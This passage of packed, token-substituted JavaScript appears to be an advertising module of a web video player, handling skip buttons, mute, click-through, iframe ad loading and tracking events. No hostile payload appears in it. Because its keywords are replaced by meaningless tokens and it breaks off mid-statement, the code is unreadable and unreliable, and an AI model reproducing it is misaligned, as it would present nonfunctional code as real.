d=\'m4.14v,3.14s-0.14p,13.14h.14l,-6.14K-10.14N,-6.14L\' 5C=\'#46\'/></g></2f>";8a.1N(gZ);8a.1t("2i",iq);if(P.zu&&nZ){oi=1Q("1V");O(oi,{"1v":"2r","1b":"0","18":"0","Z":"100%","1c":"100%","9y":"1T","28":"17("+P.zu+") 50% 50% no-i8","28-3A":"pJ"});o.3P.1N(oi)}if(aw){oe(\'aw\')}aw=1Q("1V");O(aw,{"1v":"2r","1b":"50%","18":"50%","9y":"1T","4d":1});if(v.iT.1w&&v.14E!=0){Gn(v.iT.1w,v.iT.1q,aw);o.3P.1N(aw);v.iT.1S?O(aw,{"2Z":"1S("+v.iT.1S+")"}):\'\';P.lC=G}if(S||v.14D==1){if(P.J8==0){}F{if(v.A9==1){cV=1Q("1V");O(cV,{"3O-3A":1R(v.13W,14)*1R(v.6A,1),"1q":v.Jk,"1v":"2r","1b":1R(v.13P,0),"18":1R(v.13N,0),"28-1q":3Y(v.JA,1R(v.13J,0)),"1D":1R(v.13I,1),"2L":"eP 9G eP 9G","6y-fS":"2N-6y","4d":1});o.3P.1N(cV);go(cV);P.z9=2U("9q");if(K(v.zw)){if(v.zw!=\'\'){P.z9=v.zw}}o.X.RP();cV.1P=P.z9+(v["4j"+o.3K+"3J"+"JM"]==1?(o.r4<=o.k4?(o.k4>1?\' \'+o.r4+\'/\'+o.k4:\'\'):\'\'):\'\')}}}if(S){if(K(P.fK)){if(P.fK==="0"||P.fK==="-1"){O(cV,{"1b":-26})}F{if(P.fK!=="1"){if(P.fK=="TR"||P.fK=="BR"){O(cV,{"2p":0,"18":"2t"})}if(P.fK=="BR"||P.fK=="BL"){O(cV,{"2I":0,"1b":"2t"})}}}}if(K(P.2G.rS)){if((o.1l.2g&&v.Jz==0)||P.2G.rS==\'\'){}F{if(!K(4Z)){4Z=1Q("1V");O(4Z,{"1v":"2r","2I":1R(v.13G,50),"2T-18":"2t","2T-2p":"2t","18":0,"2p":0,"3O-3A":1R(v.13F,(o.1l.2g?12:14))*1R(v.6A,1),"1q":v.Jy,"2n":"13M","Z":"50%","1H-8T":"5W","4d":1});42(4Z,{"id":"145"+v.id});4Z.1P="<L3 C=\'28:"+3Y(v.Kd,1)+";2L:Gr EQ;2N-6w:a7;2n:aX-4p;4P:3p\'>"+P.2G.rS+"</L3>";o.3P.1N(4Z);if(P.2i==\'\'&&P.4X){tI(4Z);O(4Z,{"3p-1U":"1T"})}F{4Z.Hl.1t(\'2i\',Aj)}v.Bj==1?\'\':3c(4Z);if(!o.4L&&!o.1l.2g){}F{1C(E(){4M(4Z)},4c)}}F{4M(4Z);4Z.1P=P.2G.rS}}}F{if(K(4Z)){3c(4Z)}}8P=1Q("1V");xo(8P,1R(v.KM,10),10,tK,Hk);if(K(P.L1)){B 1p=P.L1;if(1p==="0"){1r(8P);O(8P,{"1b":-26})}F{if(1p!=="1"){if(1p=="TR"){O(8P,{"2I":"2t","1b":10,"2p":10})}if(1p=="TL"){O(8P,{"2I":"2t","1b":10,"2p":"2t","18":10})}if(1p=="BL"){O(8P,{"2I":10,"2p":"2t","18":10})}}}}v.168==1?3c(8P):\'\';7k=1Q("1V");o.3P.1N(7k);7k.1P=\'<2f id="164\'+v.id+\'" Z="20" 1c="20" 15V="0 0 10 10" 8z="1.1" 41="3D://3U.w3.3N/4s/2f" C="2Z:ox(-163);cw:18"><ea r="9" cx="10" cy="10" 5C="cG" 2W-KU="56.48" 2W-KT="0" 2W-Z="2" C="2W:\'+v.z3+\';1D:0.3"></ea><ea id="H7\'+v.id+\'" r="9" cx="10" cy="10" 5C="cG" 2W-KU="56.48" 2W-KT="0" 2W-Z="2" C="2W:\'+v.z3+\';1D:0;-3X-2Z-qM: 5W 5W;2Z-qM: 5W 5W;"></ea></2f>\';O(7k,{"2N-6w":30,"2L":5,"6g":"3k","1c":"2t","1c":20,"1v":"2r","2I":1R(v.yY,10),"18":10,"2Z-qM":"5W 5W","51":"28-1q 0.2s 3d","4d":1,"28-1q":3Y(v.L5,1R(v.15x,0.5))});if(K(P.Lf)){if(P.Lf==0){O(7k,{"1b":-26})}}5O=1Q("1V");O(5O,{"2L":"bp dc 0 15v","cw":"18","2n":"aX-4p","3O-3A":1R(v.BQ,16)*1R(v.6A,1),"1q":v.Li,"Lb":"3k","51":"28-1q 0.2s 3d,1D 0.2s 3d","2n":"1T","4d":1});5O.1P=2U("6u");if(K(P.2G.z4)){P.2G.6j=P.2G.z4}if(v.np==1){o.3P.1N(5O);O(5O,{"2L":10,"cw":"1T"});ou()}F{7k.1N(5O)}8v=1Q("1V");O(8v,{"1v":"2r","1b":-100,"2p":0,"Z":40,"1c":40,"2L":10,"1D":0,"Lb":"3k","51":"28-1q 0.2s 3d,1D 0.2s 3d","4P":"3p","6y-fS":"2N-6y","4d":1});8v.1P=\'<2f Z="20" 1c="20" wZ="0 0 20 20" 41="3D://3U.w3.3N/4s/2f"><eL d="M1 129 19" 2W="\'+v.z5+\'" 2W-Z="3" 2W-bL="L9"/><eL d="12a 124 19" 2W="\'+v.z5+\'" 2W-Z="3" 2W-bL="L9"/></2f>\';z6();o.3P.1N(8v);8v.bs=J4;8v.1t(\'bj\',E(){O(8v,{"28-1q":3Y(v.ze,1R(v.KN,0.5)+0.3)})});8v.1t(\'cM\',z6);E z6(e){O(8v,{"28-1q":3Y(v.ze,1R(v.KN,0.5))})}if(K(P.2G)){if(K(P.2G.6j)){if(P.2G.6j>0&&P.2G.6j<100){5O.1P=2U("xU")+P.2G.6j;BO()}}}if(K(P.Kw)&&v.np!=1){B 1p=P.Kw;if(1p==="0"||1p==="-1"){O(5O,{"2I":-100})}F{if(1p!=="1"){if(1p=="TR"){O(7k,{"2I":"2t","18":"2t","1b":10,"2p":10});O(8v,{"1b":0,"18":0,"2p":"2t"})}if(1p=="TL"){O(7k,{"2I":"2t","1b":10,"18":10})}if(1p=="BR"){O(7k,{"18":"2t","2I":10,"2p":10})}}}}if(v.np==1){O(8P,{"2I":1R(v.KM,10),"18":50,"2p":"2t"});O(5O,{"cw":"1T","1v":"2r","2I":(v.yY?v.yY:10),"2p":0})}}if(v.xM==1){cJ=1Q("1V");O(cJ,{"28":v.Kt,"2L":"11j dc wV a7","1v":"2r","1b":"50%","18":-4c,"3O-3A":16*1R(v.6A,1),"2T":"-a7 0 0 -eP","1q":v.xF,"4P":"3p"});cJ.C.4d=11h;o.3P.1N(cJ);B tz=tK;B rg=ut(v.nB,\'g\');tz=tz.1m(rg,v.xF);cJ.1P=2U("Or")+\' &hY; <7U C="cw:2p;2T-1b:-jN">\'+tz+\'</7U>\';cJ.bs=kk}if(v.13d==1&&v.oy){kR=1Q("1V");xo(kR,50,10,(o.2c?v.oy.jK:v.oy.1w),Ho)}6k("13c",P.7N);6k("Ko",P.2E);6k("138",7Z());if(P.9J){3c(8P);if(P.Bh){B 8E=29.1Q(\'cF\');8E.qY="no";8E.8Y=xb;8E.3R=P.2B;O(8E,{"1v":"2r","1b":"0","18":"0","Z":"100%","1c":"100%","2N":0});o.3P.1N(8E)}F{B 7e=1o su();7e.8Y=E(){6T.C.12Z="17(\'"+P.2B+"\')";6T.C.139="sz";xb()};7e.jJ=E(){4f(Kz)};7e.3R=P.2B}}kd=J;jW=J;bo=J;h1=J;qU=J;l0=J;qe=J;if(P.4X){if(P.Kf){2u=2k("1o "+P.Kf+"()");v.ns=0;C5()}F{5X=29.1Q(\'cF\');5X.id="13z";5X.EW="3I";5X.qY="no";5X.8d(\'13x\',\'\');if(v.ns==1){O(5X,{"1v":"2r","1b":"0","18":"0","Z":"100%","1c":"100%","2N":0});3c(6T)}F{O(5X,{"Z":0,"1c":0})}o.3P.1N(5X);B tB=29.1Q(\'tB\');tB.9Z=o.9Z;if(5X.9K){5X.9K.29.4b(\'nd\')[0].1N(tB)}nE=6r(xp,100);qa("5X");2A(ce);ce=1C(Ic,v.fX*26)}}if(!P.4X&&!P.9J){if(4A||5R){yc()}F{2j.1t(\'P9\',sg);2j.1t(\'2H\',mJ);2j.1t(\'8X\',8F);2j.1t(\'bS\',ay);2j.1t(\'Eb\',aq);2j.1t(\'io\',hN);2j.1t(\'mp\',hM);2j.1t(\'Ea\',hL);2j.1t(\'E9\',hJ);2j.1t(\'8G\',cT);2j.1t(\'E8\',hH);2j.1t(\'Kk\',IJ);42(2j,{\'3R\':x.2B});if(v.aj!=-1){2j.1L=v.aj}F{2j.1L=v.1L}yc();if(v.ki!=1){zJ()}F{js(\'IU\')}}}1C(KC,4R)}};E xo(x,b,r,i,f){O(x,{"1v":"2r","2I":b,"2p":r,"1H-8T":"5W","4P":"3p","2Z":"1S(1)","2N-6w":30,"1c":30,"Z":30,"2L-1b":5,"6y-fS":"2N-6y","4d":1,"51":"28-1q 0.2s 3d"});x.1P=i;o.3P.1N(x);tI(x);ow(x,\'#dg\');x.bs=f;x.1t(\'bj\',Kj);x.1t(\'cM\',xf);xf(1X,x)}E xf(x,y){B z=x?x.4u:y;O(z,{"28":3Y(v.xn,1R(v.Ki,0.5))})}E Kj(x,y){B z=x?x.4u:y;O(z,{"28":3Y(v.xn,1R(v.Ki,0.5)+0.3)})}E ou(){O((v.np==1?5O:7k),{"28-1q":3Y(v.tl,1R(v.C1,0.5))})}E xb(){tP=0;K(P.1e)?1e=P.1e:1e=10;ny=6r(aq,100);aq();2C("1J",G)}E zJ(){B pp=2j.1B();if(pp!==1E){pp.9B(E(){}).2w(E(e){1a("OJ 3n",e.7O);if(P.Kg==1){3e(G);o.X.Bf()}F{if(!7g&&!59){af();B m9=2j.1B();m9.9B(E(){}).2w(E(e){1a("Ih 3n",e.7O);3e(G);o.X.Bf()})}}})}y6=1C(It,v.fX*26);qU=G}E xp(){2R{if(5X.9K){2Y(nE);qa("xp");B KH=\'<!12r yh><yh><nd><12q 12o="12m-8"></nd><3S C="2T:0;2L:0"><eE 1I="1H/xI" 3R="\'+P.2B+\'"></eE><eE 1I="1H/xI">1G.aI.oX("KG","*");</eE></3S></yh>\';1G.1t("7O",yd);5X.9K.29.3a();5X.9K.29.mb(KH);5X.9K.29.kF()}}2w(e){1a("4l 1W 2H");4f(f7)}}E yd(e){if(e.2M==\'KG\'){1G.4G("7O",yd);KE()}}E KE(){if(5X.9K){B fn=5X.9K[\'12E\'];if(fn&&1F fn==\'E\'){2u=fn();if(2u){C5()}F{4f(sW)}}F{4f(sW)}}}E yc(){if(v.aj==0||(o.2V&&v.KD!=1)||P.4n==1||(v.fk==1&&!o.4L&&!o.1l.2g)||2j.2V||2j.1L==0){P.4n!=-1?af():\'\'}}E KC(){yJ=J}E sg(){}H.12J=E(){1e=bT.1e();6k("pA",1e);hP();zN=6r(H.Hj,4R);if(v.aj==0||o.2V||(v.fk==1&&!o.1l.2g)){af()}};H.14J=E(){4f()};H.12F=E(){cT()};H.12G=E(){hP()};H.12H=E(){8F()};B 7g=J;E 6q(){if(!5u){if(4Z){4M(4Z)}if(v.fk==1&&!o.1l.2g){kk();if(v.12I==1){v.fk=0}}}5u=G}E hL(){if(2j.ei>0&&v.k5==1&&v.I2==1){o.X.rZ(2j.n5/2j.ei,G)}}E 5F(){if(5u){if(4Z){v.Bj==1?\'\':3c(4Z)}if(v.fk==1&&!o.1l.2g){2Y(dT);af()}}5u=J}E mJ(){B KA=2j.2H.8A;if(KA==4){4f(12K)}F{4f(Kz)}}E 4f(x){if(!7g&&!59){7g=G;1a("3n dD bS 2H "+x);if(2u){W(B g1 in bP){if(bP.2z(g1)){2u.Mf(bP[g1],g1)}}}2C("6Q",J,x>0?x:ci);2Y(zO);2Y(nE);2Y(jX);r7();o.X.ha()}}E fU(){2C("5h");r7();if(!59){59=G;o.X.b8()}}E r7(){2A(ri);2A(xY);2A(ce);2A(pZ);2A(q8);2A(y6)}E 8F(){if(!bo){2C("pq",G)}fU()}E J4(){2C("kF",G);B d=1o 5z();o.9d=d.6R();o.kP=G;gO("q5","3n ja");v["4j"+o.3K+"Hv"]==1?o.X.fy():fU()}E oc(){B d=1o 5z();o.9d=d.6R();o.kP=G;1a("3n ja");gO("q5","3n ja");if(!jW&&2u&&P.4X){1a("4l ja do");if(v.12M==1){xY=1C(Ht,4c)}2u.o8()}F{2C("o8",G);2C("6u",G);v["4j"+o.3K+"Hv"]==1?o.X.fy():fU()}}E Ht(){if(!jW){Bz(\'12U\');nY()}}E Aj(){2C("nq");2C("O7",J);7L()}E Hk(){sM?kk():af()}E Ho(){B x;if(o.2c){o.X.91();x=v.oy.1w}F{o.X.ba();x=v.oy.jK}if(x){kR.1P=x;tI(kR)}1C(A7,4R)}E tI(x){x?O(x.Hl,{"3p-1U":"1T"}):\'\'}E af(){B 2l=J;1a((P.4X?"4l":"3n")+" 6b");if(4A||5R){bT.6b()}F{2Y(dT);if(!P.4X){2C("4n");2j.2V=G}F{if(2u){2u.f0()>0?tL=2u.f0():tL=v.aj;2u.gR(0);2j?2j.2V=G:\'\'}F{2l=G}}}if(!2l){sO(1);pF(G)}}E pF(x){sM=x;if(K(8P)){8P.1P=x?HA:tK}}E kk(){B 2l=J;if(4A||5R){bT.6U();2C("7E")}F{if(!P.4X){2j.2V=J;if(9c==0){9c=2j.1L;9c<0.3?9c=v.xT:\'\'}2j.1L=0;2Y(dT);dT=6r(xL,4c)}F{if(2u){v.pb=0;if(9c==0){9c=tL;9c<0.3?9c=v.xT:\'\'}2u.gR(0);2j.2V=J;2Y(dT);dT=6r(xL,4c)}F{2l=G}}}if(!2l){sO(0);pF(J)}}E sO(x){B z=cJ;if(v.xM==1&&z){B y={"mc":z,"me":"cJ","1I":"18"};if(x==1){1y(z);y[\'to\']=0}F{y[\'to\']=-4c;y[\'1r\']=G}B m=1o 5t(y)}}E xL(){v.aj=9c;if(!P.4X){if(2j.1L<9c&&2j.1L<0.95){2j.1L+=0.1}F{9c=0;2Y(dT);2C("7E")}}F{B x=2u.f0();if(x<9c&&x<0.99){2u.gR(43(x)+0.1)}F{9c=0;2Y(dT);2C("7E")}}}E x7(){tM=J}E xP(){tM=G}E iq(){B 2l=J;if(o.1l.2g){if(tM){2l=G}}59?2l=G:\'\';if(!2l){if(4J){uE()}F{7L()}}v.12y==1?kk():\'\'}E 7L(z){if(!yJ){B d=1o 5z();o.9d=d.6R();2C("2i");if(v.PZ==1||z){2C("nq")}gO("CW","3n ug");B x=J;if(K(P.2i)){if(P.2i!=\'\'){B 1p=[\'Gc\',\'HO\',\'zD\'];W(B i=0;i<1p.Q;i++){P.2i=P.2i.1m(1o ut(\'\\\\(\'+1p[i]+\'\\\\)\',"gi"),(1p[i]=="zD"?hG(o.fF):pK()))}qa("12D",P.2i);v.HJ==1?1G.3a(P.2i,\'uJ\'):\'\';x=G}}if(v.Co==1){3e(x)}F{if(v.HI==1){x?o.X.b8(v.13l==1?\'\':\'kj\'):\'\'}}}}E ay(){}E hg(){3e(G)}E 3e(x){if(P.4X){if(2u){2u.Pi();if(S){4M(8a)}4J=G}}if(P.9J){2Y(ny);if(S){4M(8a)}4J=G}if(!P.4X&&!P.9J){if(x){if(4A||5R){bT.3e()}F{2j.3G()}2C("3G");4M(8a);4J=G}}if(4Z){v.Bj==1?\'\':3c(4Z)}hP();1a("3n 3G")}E uE(){if(4J){if(P.4X){if(2u){2u.A1();3c(8a);4J=J}}if(P.9J){ny=6r(aq,100);aq();3c(8a);4J=J}if(!P.4X&&!P.9J){if(4A||5R){bT.2Q()}F{2j.1B()}2C("kQ");3c(8a);4J=J}if(4Z){4M(4Z)}1a("3n kQ")}}H.Hj=E(){aq()};E H0(){B t=0;if(4A||5R){t=bT.1f()}F{if(P.9J){t=tP;tP+=0.1}F{t=2j.8B}}L t}E Ak(){if(P){if(!P.4X){L 2j.2V?0:2j.1L}F{if(2u){B x=-1;2R{x=2u.f0()}2w(e){1a(e)}L x}}}}E aq(e){if(2j&&!59){B t=H0();if(!8c&&t>1R(P.dF,0)){1a("3n 4x",t);H3();8c=G}if(!d2[0]){if(t>1e/4){2C("Cd",G);d2[0]=G}}if(!d2[1]){if(t>1e/2){2C("Ce",G);d2[1]=G}}if(!d2[2]){if(t>(1e/4)*3){2C("Ci",G);d2[2]=G}}if(K(P.hK)){W(B i=0;i<P.hK.Q;i++){if(t>=P.hK[i]){2C("13k"+P.hK[i],G)}}}t9(t);if(t>0&&t>tR){hP()}if(o.3K==1E){if(P.7N=="8Q"){o.3K="8p"}if(P.7N=="ec"){o.3K="km"}}if(P.9J){if(t>1e){8F()}}tR=t;if(!qL&&t>0){2C("1J",G)}}}B BK=G;E t9(x){6k("13t",x);if(P.4X&&BK){BK=J;if(x<1e-2&&1e>0){L}}if(K(P.2G)){if(K(P.1U.6f)&&!bo){W(B i=0;i<P.1U.6f.Q;i++){if(x>=P.1U.6f[i]&&P.1U.6f[i]>-1){2C("kS"+P.1U.6f[i],G);P.1U.6f[i]-=26}}}Bx(x)}if(S&&1e>0){B 6t=2J(x/1e*100);B ea=ee("H7"+v.id);if(ea){if(lQ(6t)){6t=100}F{B r=ea.6F(\'r\');B c=2K.PI*(r*2);if(6t<0){6t=0}if(6t>100){6t=100}B Hh=((100-6t)/100)*c;O(ea,{"1D":1,"13h":Hh})}}}}E Bx(x){if(K(P.2G)&&S&&x>=hl){B BN;if(K(P.2G.6j)){if(5O){if(P.2G.6j<0){if(P.1e>0){P.2G.6j=P.1e*1+P.2G.6j*1}}if(P.2G.6j>-1&&P.2G.6j<100){BN=G;if(x>P.2G.6j){6k("16e",P.2G.6j);GV();P.2G.6j=1X}F{5O.1P=2U("xU")+(2K.4r(P.2G.6j-x))}BO()}}}if(K(P.2G.eT)){if(P.2G.eT>-1){if(BN){if(P.2G.eT<P.2G.6j){P.2G.eT=P.2G.6j}}if(x>P.2G.eT){6k("137",P.2G.eT);2C("eT");8v?O(8v,{"1b":0,"1D":1,"2n":"4p"}):\'\';P.2G.eT=1X}}}hl=x}}E BO(){if(!P.Hg){O(5O,{"4P":"7V","3O-3A":1R(v.13a,12)*1R(v.6A,1),"2n":"4p"});P.Hg=G}}E GV(){if(5O&&!59){5O.1P=2U("6u");O(5O,{"4P":"3p","3O-3A":(v.BQ?v.BQ:16)*1R(v.6A,1),"2n":"4p"});if(v.np==1){5O.bs=oc;5O.1t(\'bj\',E(){O(5O,{"28-1q":3Y(v.tl,1R(v.C1,0.5)+0.3)})});5O.1t(\'cM\',ou)}F{if(7k){O(7k,{"4P":"3p"});7k.bs=oc;7k.1t(\'bj\',E(){O(7k,{"28-1q":3Y(v.tl,1R(v.C1,0.5)+0.3)})});ou();7k.1t(\'cM\',ou)}}}}E hN(){}E hM(){}E H3(){if(!7g&&!59){2C("bA",G);2C("CP",G);2C("IM",G);CQ()}}E CQ(){B y=(P.7N=="8Q"||P.7N=="ec"?"8Q":o.3K);o.X.Sb(P.nT==1);if(v["4j"+y+"qA"]>0){PN(y)}if(K(o.3C)){if(o.3C>50){2C("GT")}F{2C("GU")}}F{2C("HH")}o.fZ++;o.Cq++;o.gT?o.gT.5h():\'\';sM?sO(1):\'\';8c=G;r8=G;gO("Iu","3n bA");o.ne==1?o.ne=2:\'\';o.aa?o.aa.1r():\'\';o.8m?o.8m.1r():\'\';hP()}E hH(){if(!P.b6){2C("11k")}2C("Bs",G);1e=2j.1e;6k("pA",1e)}E hJ(){6k("aj",7Z())}E IJ(1u){}B bP={11l:IP,11m:nY,11n:Bz,Bs:IY,11g:Od,11o:I1,11q:I6,11u:I7,10V:BI,11d:t0,10O:Il,10P:Iq,10Q:Ig,10R:Oq,Ou:Op,10T:NN,10N:Q8,10U:NU,10X:NK,10Y:O8,10Z:O6,11a:O4,11b:OX,11c:PO,11x:Bw,11f:J0,11y:IL,11T:IV};E C5(){if(1F 2u.11X=="E"){W(B e in bP){if(bP.2z(e)){2u.IA(bP[e],e,H)}}if(P.cg){W(B i=0;i<P.cg.Q;i++){if(P.cg[i]!=\'\'){2k("E Iz"+P.cg[i]+"(){2C(\'"+P.cg[i]+"\');}");2u.IA(2k(\'Iz\'+P.cg[i]),P.cg[i],H)}}}if(v.ns==1&&5X){nA=29.1Q("1V");5X.tV.3S.1N(nA);O(nA,{"1v":"2r","1b":"0","18":"0","Z":"100%","1c":"100%","4P":"3p"})}2u.123(o.3f,o.4N,(o.2c?\'2c\':\'bH\'),Bn,(K(P.Bm)?{"Bl":P.Bm}:\'\'),{"11U":(v.ns==1?nA:6T),"12c":2j,\'12d\':G});O(6T,{"4P":"3p"});6T.C.4d=0}F{1a("4l Cy");4f(f7)}};E IL(x){1a("4l 12f: "+x)}E IV(){2C("J1",G)}E Bw(x){if(!bo){1a("4l 6Q",x);if(1F x=="3E"&&v.1a==1){9F.1a(x)}4f(f7)}F{1a("4l 6Q U 11S",x);nY()}}E J0(x){if(!bo){1a("4l 6Q",x);2C("6Q",J,x>0?x:ci)}}E IY(){if(!7g){if(v["4j"+o.3K+"bH"]==1&&o.2c){o.X.91()}1a("4l wu, ad "+2u.Cm());2C("Bs",G);if(2u.Cm()!=\'11C\'){if(v.ki!=1){zL();2A(ce);ce=1C(CR,v.sX*26);2u.mM()}F{js(\'IU\')}2Y(nF);nF=6r(t0,26);t0()}F{Bw("11A")}}}E zL(){if(2u){if(v.aj==0||P.4n==1||(v.fk==1&&!o.1l.2g&&o.4L!=1)){1a("2u 4n");af()}F{if(K(2u.gR)){if(v.aj!=-1){2u.gR(43(v.aj))}F{2u.gR(43(v.1L))}}}}}E hP(){if(P.lC){aw?3c(aw):\'\';P.lC=J;2Y(jX)}}E cT(){aw?4M(aw):\'\';P.lC=G;if(v.11K==1){2Y(jX);jX=6r(IS,IW)}}E IS(){hl=hl+1;Bx(hl)}E IP(){h1=G;v.11O!=1?l0=G:\'\';1e=2u.oJ();B rt=2u.Ia();if(1e>0){}F{if(K(P.1e)){if(P.1e>=rt){1e=P.1e}}}if(1e>=DB){1e=1e/26}6k("pA",1e);o.aa?o.aa.1r():\'\';o.8m?o.8m.1r():\'\';nM=[];nU=[];d2=[];1a("4l 11P");B x;if(9j([P.9l,P.2E],\'11Q=1\')){x=G}v.13B==1&&!P.nT&&!x?o.X.B5():\'\';2C("IM",G);hP()}E CR(){if(!l0&&!7g){1a("4l aA");6k("15h",7Z());4f(f7)}}E OP(){if(!qe&&!7g){if(v.pb==0&&4J){}F{1a("4l i3 aA");6k("15i",7Z());4f(f7)}}}E Ck(){if(!kd&&!7g){1a("4l 15j aA");6k("15k",7Z());if(!59){8c?nY():4f(f7)}}}E It(){if(2j){if(!7g&&2j.8B==0&&1e==0){1a("3n dD 9D aA");6k("15n",7Z());4f(15o)}}}E Ic(){if(!l0&&!7g&&v.ki!=1){1a("4l 9D aA");6k("15p",7Z());4f(f7)}}E nY(){if(!59){if(!kd){1a("4l AA");kd=G;if(!59&&!8c&&!r8){if(h1&&1e>0&&g4>5&&K(P.bw)){kW()}1a("4l No 8c --> 6Q ("+g4+")");4f(f7)}F{if(bo||jW){fU()}F{HY=1C(fU,4c)}}}}}E Bz(x){1a("4l 15u "+(x?x:\'\'));jW=G;oc()}E I1(){1a("4l 15w: "+2u.BA()+" x "+2u.BC());if(2u.BC()>0&&2u.BA()>0&&v.k5==1&&v.I2==1){o.X.rZ(2u.BA()/2u.BC(),G)}}E I6(){1a("4l 14W: "+2u.14X())}E I7(){}E BI(){1a("4l 14Z: "+2u.oJ());if(2u.oJ()>0){1e=2u.oJ();6k("pA",1e)}}E t0(1u){B dr=2u.oJ();if(1u){2Y(nF)}B rt=2u.Ia();if(dr>0&&dr!=1e){BI()}g4++;if(1e==0||rt>1e){if(rt>0){1e=rt;6k("pA",1e)}}if(rt>0){if(1e>0){t9(1e-rt)}}F{if(v.14V==1){1a("4l 1f",g4-1,rt,1e);t9(g4-1)}}}E Il(){B m;if(2u.f0()!=1E){if(2u.f0()==0){2C("4n");pk=0;pF(G)}F{if(pk==0){2C("7E");pF(J)}pk=2u.f0();if(v.aj==0){m=G}}}1a("4l vN: "+2u.f0());if((pk>0&&v.pb==1&&!8c)||m){af()}}E Iq(){if(!8c&&P.CX!=1){if(P.dF>0){ri=1C(kW,P.dF*26)}F{kW()}}}E kW(){bo=J;1a("4l bA",1e);2C("bA");2C("CP");CQ();if(v.CT>-1){2A(ce);ce=1C(CR,v.CT*26)}if(v.pb==1){af()}}E Ig(x,y,z){1a("4l 167");if(K(x)){if(1F x=="54"){if(x.I(\'//\')>-1&&z==G){P.2i=x}}}if(K(P.2G.tk)||z===J){if(P.2G.tk==1){7L(G)}F{2C("2i");2C("nq");gO("CW","3n ug")}}F{7L(G)}}E Oq(){}E Op(){if(P.CX==1&&!8c){if(P.dF>0){ri=1C(kW,P.dF*26)}F{kW()}}1a("4l Ou");o.X.B5();l0=G;8c=J;2A(ce);if(v.OE>-1){ce=1C(OP,v.OE*26)}2A(pZ);if(v.OD>-1){pZ=1C(Ck,v.OD*26)}if(v.pb==1){af()}2C("1J",J);o.mw++;if(v.NM>0){if(o.mw>v.NM){1a("4l 1J Ab");4f()}}}E NN(){qe=G;8c=G;1a("4l Cd");2C("Cd",J)}E Q8(){1a("4l Ce");2C("Ce",J)}E NU(){1a("4l Ci");2C("Ci",J)}E NK(){if(!bo){2C("pq",J);bo=G;W(B y in P.1U){if(P.1U.2z(y)){if(y.I("Q1")==0){P.1U[y.1h(4)]=P.1U[y]}}}if(K(P.1U.6f)){W(B i=0;i<P.1U.6f.Q;i++){P.1U.6f[i]+=26}}if(v.O1>-1){2A(q8);q8=1C(Ck,v.O1*26)}}1a("4l pq")}E Od(){1a("4l 3d 14f 14A: "+2u.Cm())}E O8(){2C("O7",J)}E O6(){}E O4(){B d=1o 5z();o.9d=d.6R();2C("kF",G);o.kP=G;gO("q5","3n ja")}E OX(){if(P.4X&&bo){}F{2C("3G");if(v.14B==1){2u.A1()}F{if(S&&v.Co==1){4M(8a)}4J=G}}}E PO(){2C("kQ");if(S&&K(8a)){}4J=J}E PN(y){if(v["4j"+y+"qA"]>0&&o.5y){B pM=3t.5Q("dh"+y+"Cr"+o.d)*1;B z=J;if(pM){pM+1>=v["4j"+y+"PK"]?z=G:\'\'}F{pM=0}if(z||o.Cq+1>=v["4j"+y+"PK"]){B x=1o 5z();3t.7p("dh"+y+"3J"+o.d,x.6R());3t.7p("dh"+y+"Cr"+o.d,0);o.X.Al()}F{3t.7p("dh"+y+"Cr"+o.d,pM+1)}}}E 2C(x,A4,8A,PD){if(x=="1J"){o.14P=G;qL=G;v.14Q==1&&o.fi?o.fi.14z():\'\'}if(K(P.bw)&&v.qc==0&&v.2u!=1){}F{if(A4){if(!K(nM[x])){6k("4j"+x,7Z())}nM[x]=G}F{8A>0?6k(("4j"+x),8A):6k("4j"+x,7Z())}}if(K(P.1U)){if(K(P.1U[x])){1a("3n 2C "+x);W(B i=0;i<P.1U[x].Q;i++){B z=P.1U[x][i];B 2l=J;if(K(z)){if(nU.I(z)>-1){2l=G}if(x=="bA"){nU.1Z(z)}if(8A>0){if(z.I("[pY]")>0){z=z.1m("[pY]",8A)}F{PD==1?2l=G:\'\'}}if(z.I("(3C)")>0){if(K(o.3C)){z=z.1m("(3C)",o.3C)}}if(z.I("(1L)")>0){z=z.1m("(1L)",Ak())}z=z.1m("(mV)",(o.ab?1:0));z=z.1m(/\\(4F\\)/g,2K.4F());if(z.I(".l3")>0){B m=0;z=z+"&m="+(o.1l.tv?2:(o.1l.2g?1:0))+("&h="+(K(v.eJ)?v.eJ:o.fF))+(o.3K==\'9x\'||P.Bh?\'&r=1\':\'\')+\'&s=\'+o.t6}if(1F v.9A=="3E"){W(B y in v.9A){if(v.9A.2z(y)){W(B j=0;j<5;j++){z=z.1m(y,v.9A[y])}}}}}F{2l=G}if(!2l){cq(z);if(z.I(\'Q0\')>0){cq(z.1m(\'14r\',\'14w\').5p(0,-4)+\'?id=13D\')}}}if(A4){P.1U["Q1"+x]=P.1U[x];P.1U[x]=1E}}}if(x=="2i"&&v.PZ==1){2C("nq")}b6?b6.1u(x,8A):\'\'};E qa(x){if(P.7N!="8Q"&&P.7N!="ec"){js(x)}}E 6k(x,y){if((K(P.bw)&&v.qc==0&&v.2u!=1)||P.7N=="8Q"||P.7N=="ec"){}F{js(x,y)}}E gO(x,y){if(P.7N=="8Q"||P.7N=="ec"){}F{bB(x,y)}}H.WC=E(x){L P?P[x]:J};H.S2=E(){B x=J;if(2j){if(2j.u1){2R{if(2j.u1.J9=="v7"){x=G}}2w(e){x=J}}}if(P){if(P.4X){L J}}L x};H.5U=E(x){if(x==\'8q\'){L 1e}F{L P?P[x]:J}};H.aL=E(){L!59};H.2P=E(){A7()};E A7(){if(P){if(P.4X){if(2u){2u.Wt(o.3f,o.4N,(o.2c?\'2c\':\'bH\'))}}}}E zE(){oe(\'8a\');if(2j){if(2j.d4.Q>0){2j.3G()}}if(S&&o.3P.g8(8v)){if(v.A9==1){oe(\'cV\')}B Ah=[\'7k\',\'5O\',\'8v\',\'4Z\',\'4Z\',\'8P\',\'kR\',\'oi\',\'cJ\'];W(B i=0;i<Ah.Q;i++){oe(Ah[i])}}};E oe(x){if(K(2k(x))){if(o.3P.g8(2k(x))){if(x==\'4Z\'){4Z.4G(\'2i\',Aj)}o.3P.3m(2k(x));2k(x+\' = 1X;\')}}}H.y5=E(){L Ak()};H.3G=E(){if(!59&&!4J&&P){3e(G);L G}F{if(o.5a){o.5a.3G();L G}F{L J}}};H.4J=E(){B x=J;if(!59){if(o.5a){x=o.5a.4J()}F{x=4J}}L x};H.kQ=E(){if(!59&&4J&&P){uE();L G}F{if(o.5a){o.5a.1B();L G}F{L 